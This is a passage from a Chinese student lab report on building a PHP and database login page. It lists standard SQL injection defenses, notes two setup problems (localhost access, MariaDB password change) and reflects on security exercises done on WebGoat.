WebServer支持的动态语言主要是ASP,PHP,JAVASCRIPT,JAVA,CGI等计算机脚本语言编写出来的执行灵活的互联网网页程序。
-
PHP是在服务器端执行的脚本语言,是常用的网站编程语言。
ASP是微软公司开发的代替CGI脚本程序的一种应用,是一种服务器端脚本编写环境,可以用来创建和运行动态网页或web应用程序。
4.防范注入攻击的方法有哪些
-
在程序中,组织SQL语句时,应该尽量将用户输入的字符串以参数的形式来进行包装,而不是直接嵌入SQL语言。
-
强化对用户输入的验证,从查询变量中滤去尽可能多的可疑字符。利用存储过程可以实现对用户输入变量的过滤,如拒绝一些特殊的符号。
-
使用专业的漏洞扫描工具。不过漏洞扫描工具只能发现攻击点,而不能够主动起到防御SQL注入攻击的作用。
-
对于数据库敏感的、重要的数据,不要以明文显示,要进行加密。
-
对数据库查询中的出错信息进行屏蔽,尽量减少攻击者根据数据库的查询出错信息来猜测数据库特征的可能。
五、问题与解决
1.编写好html和php页面后,在html页面输入用户名和密码后点击提交,火狐浏览器会弹出下图的提示框

原因:直接在本地的文件夹中双击打开了web页面,而php页面是运行在服务器端的
解决:在浏览器中输入127.0.0.1/jjy_test.html去访问web页面

2.使用update命令修改用户密码时报错,提示user表失效

原因:对于MariaDB数据库,mysql.user表已不起作用了,真正起作用的表是mysql.global_priv 表,查询后我们发现root用户是unix_socker类型,这就是root用户可以免密登录的原因

解决:使用alter命令进行修改。
六、实验体会
本次实验是Web的综合应用,感觉任务量还是比较大的。我们从最开始的静态html,一点一点的加入动态脚本语言来完善这个页面,让它的功能越来越完善。然后又通过PHP将其与数据库关联起来,实现简单的身份认证。这在之前的学习中是没有亲自动手实践过的,通过这次实验感觉对整个web的架构有了进一步的认识。虽然说页面做的有些丑陋,但是关键技术还是掌握了一些的。
实验的后半部分主要是基于Web安全方面的,我们进行了常见的网络攻击方式,包括SQL注入攻击、XSS攻击等等。这几种攻击方式于我而言,SQL注入是了解的相对较多的一种,理解起来没有那么难,但是剩下几种做起来就有些困难了。首先是JavaScript语言的基础过于薄弱,不知道应该怎样去构造我想实现的攻击字符串;其次是对于这几种攻击的原理没有真正的搞清楚。我们最后一个题目是在WebGoat平台完成的,这个平台非常适合我们新手去学习,他上面会给出每一种攻击方式的介绍以及简单用法,并且会给出例子让我们去进行尝试(但是全英文确实有些难为人)。
本次实验也是本学期最后一次实验了,以这样一个综合性的实验结尾,让我对网络对抗技术有了更深刻的认识。现在网络上的攻击无处不在,攻击者远比我们聪明。所以我们一定要提高自己的网络安全意识,不在网络上明文传输重要的信息,不随意点击不明来源的超链接,规范自己的信息输入等,降低自己被攻击的可能性。



